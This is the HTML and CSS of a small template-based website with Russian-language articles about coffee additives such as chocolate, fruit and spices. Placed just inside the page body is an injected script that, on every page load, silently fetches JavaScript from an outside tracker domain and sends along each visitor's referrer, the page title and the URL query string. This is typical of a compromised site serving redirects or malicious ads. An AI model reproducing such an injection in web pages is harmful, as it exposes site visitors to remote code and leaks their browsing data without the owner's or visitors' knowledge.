
<file: index.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Heartlys - Place Your Company Name Here</title>
<link href="css/stylesheet.css" rel="stylesheet" type="text/css" />
</head>

<body>

<span id="39407c02-5537-584f-ef37-b69ca3aa5b0c"></span><script type="application/javascript">
var d=document;var s=d.createElement('script'); 
s.src='//fb3-tracker.site/CSxRY74K?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5e98c44c0316e=script5e98c44c0316f&_cid=39407c02-5537-584f-ef37-b69ca3aa5b0c'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}
if (document.location.protocol === 'https:' && '//fb3-tracker.site/CSxRY74K?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5e98c44c0316e=script5e98c44c0316f'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');}
</script>


  
<div id="top_bar_black"> <div id="logo_container"> <div id="logo_image"> </div>  <div id="nav_block"> <div class="nav_button">Home </a></div>
	  <div class="nav_button"> Contact</div>
		<div class="nav_button"> About</div>
		<div class="nav_button"> Links</div>
		<div class="nav_button"> Services </div>
	  </div>
</div> </div>
        <div id="content_container">
       	  <div id="header"> <div class="header_content_mainline"> Всё о натуральном кофе </div> <div id="header_content_tagline">Лучшие товары с отзывами, аксессуары бариста, энкциклопедия, рецепты, полезные видео.

   </div>
          
          
</div>
           
                 <div id="header_lower">  <div id="header_content_boxline">Что можно добавить в кофе? <div id="header_content_boxcontent">Кофе – это особый напиток, приготовление которого базируется на соблюдении четкой технологии. Тем не менее, этот напиток дает истинным гурманам свободу и позволяет творить. В частности, это касается использования добавок, которые сделают вкус и аромат излюбленного напитка более ярким и приятным.

Несомненно, самым популярным и традиционным дополнением является сахар. Но есть и весьма экзотичные и непривычные для нас специи, пряности. Также в напиток часто добавляют алкоголь и специальные сиропы, топпинги.

Шоколад – одно из самых популярных дополнений. Взависимости от выбранного сорта, он может как сделать вкус кофе более нежным (качественный молочный), так и придать ему горечь (это касается черного шоколада с высоким процентом содержания какао-бобов. Кроме того, не забывайте, что во многих рецептах приготовления ароматного и бодрящего напитка шоколад используется в виде стружки или крошки – для украшения поверхности кофейного лакомства.

 </div></div> 
          </div><div id="header_lower">  
            <div id="header_content_boxline">Экзотика</div> 
          <div id="header_content_boxcontent">Кофе отлично дополняют фрукты. В основном это касается персиков, бананов, а также цитрусов. Чаще всего принято добавлять натуральный фруктовый сок, но иногда в напиток добавляется кусочки фруктов. Если же речь идет о цитрусах, то необычный вкус и аромат можно получить за счет использования цедры.

В некоторых странах (например, в Германии, а также в государствах Латинской Америки) для приготовления кофе используются лесные и садовые ягоды. Обычно их перетирают или измельчают при помощи блендера, а затем добавляют в напиток вместе с ванилью, гвоздикой и корицей. Кстати, пряности и специи могут добавляться и сами по себе. Но не забывайте, что их необходимо использовать совсем в небольшом количестве. Особенно это касается пряностей в порошке. Например, известно, что имбирь в сухом виде намного агрессивнее и ядренее, нежели сам «рогатый» корешок.</div>
          
          </div>     
        </div>
        
        
        
<div id="bottom_bar_black"> <div id="main_container">
	<div id="header_lower">  <div id="header_content_lowerline">Contact
	    <div id="header_content_lowerboxcontent">148 Blackways Street<br />
	      Hargary<br />
	      Lingvillage<br />
        HG43 9HA <BR />
        info@domainhappy.com<br />
        www.domainhappy.com<br />
        01982 698 621<BR /> 
        </div>
	</div> 
          </div>
          
          <div id="header_lower">  <!-- <div id="header_content_lowerline">Clients
            <div id="header_content_lowerboxcontent">Lorem ipsum dolor sit amet, consetetur sadipscing elitr, sed diam nonumy eirmod tempor invidunt ut labore et dolore magna aliquyam erat, sed diam voluptua. At vero eos et accusam et justo duo dolores et ea rebum. Stet clita kasd gubergren, no sea takimata sanctus est Lorem ipsum dolor sit amet. Lorem ipsum dolor sit amet, consetetur sadipscing elitr, sed diam nonumy eirmod tempor invidunt ut labore et dolore magna aliquyam erat, sed diam voluptua. At vero eos et accusam et justo duo dolores et ea rebum. Stet clita kasd gubergren, no sea takimata sanctus est </div>
	</div>  -->
          </div>


</div> 
</div>
 <!-- <div id="copywriteblock"> Designed by <a href="http://www.pixelateddesign.co.uk/">www.pixelateddesign.co.uk </a></div> -->

</body>
</html>
</file>
<file: css/stylesheet.css>
@charset "UTF-8";
/* This CSS File was created by www.pixelateddesign.co.uk */
/* This is free if you have purchased this templete please contact us useign the email */
/* info@pixelateddesign.co.uk along with the amount you payed for your website */

/* This file remains property of www.pixelateddesign.co.uk however this is free to use for personal use */

body {
	margin:0px;
	padding:0px;
	background-attachment: scroll;
	background-image: url(../images/background.jpg);
	background-repeat: repeat-x;
	background-position: left top;
}

#content_container {
	margin-left:auto;
	margin-right:auto;
	width:900px;
	height: 750px;
	background-attachment: scroll;
	background-image: url(../images/Untitled-4.png);
	background-repeat: no-repeat;
	background-position: right center;
}

#logo_container {
	height:90px;
	width:900px;
	margin-left:auto;
	margin-right:auto;
}

#main_container {
	height:90px;
	width:900px;
	margin-left:auto;
	margin-right:auto;
}

#logo_image {
	width:255px;
	height:75px;
	margin-left:10px;
	margin-top:15px;
	float:left;
	background-image: url(../images/logo.gif);
}

#top_bar_black {
	width:100%;
	height:90px;
	background-color:#000000;
}

#bottom_bar_black {
	width:100%;
	height:160px;
	background-color:#000000;
}

#nav_block {
	width: 400px;
	height:90px;
	float:right;
}

.nav_button {
	width: 70px; /*This number you can edit when you need to add more with to fit your text inside the button */
	color:#FFFFFF;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:12px;
	margin-left:5px;
	margin-top:35px;
	text-align:center;
	float:left;
}

.nav_button:link {
	text-decoration:none;
}

.nav_button:hover {
	text-decoration:none;
	background-color:#333333;
}

#header {
	width:500px;
	margin-top:100px;
	margin-bottom:250px;
	float: left;
}

.header_content_mainline {
	font-size:35px;
	color:#000000;
	width:500px;
	font-style: italic;
}

#header_content_boxline {
	font-size:35px;
	color:#000000;
	width:400px;
	font-style: italic;
}

#header_content_lowerline {
	font-size:35px;
	color:#FFFFFF;
	width:400px;
	font-style: italic;
}

#header_content_boxcontent {
	font-size:12px;
	color:#333333;
	width:400px;
	font-style: italic;
}

#header_content_lowerboxcontent {
	font-size:12px;
	color:#CCCCCC;
	width:400px;
}

#header_content_tagline {
	font-size:12px;
	color:#333333;
	width:500px;
}

#header_lower {
	width:400px;
	float:left;
	margin-right:40px;
}

/*Warning removing this means you must pay for this templete if you remove this you will be located and this will result in payment being required*/

#copywriteblock {
	margin-left:auto;
	margin-right:auto;
	width: 900px;
	color:#333333;
	font-size:10px;
	margin-top:10px;
	text-align:right;
	text-decoration:none;
	margin-bottom:10px;
}
</file>
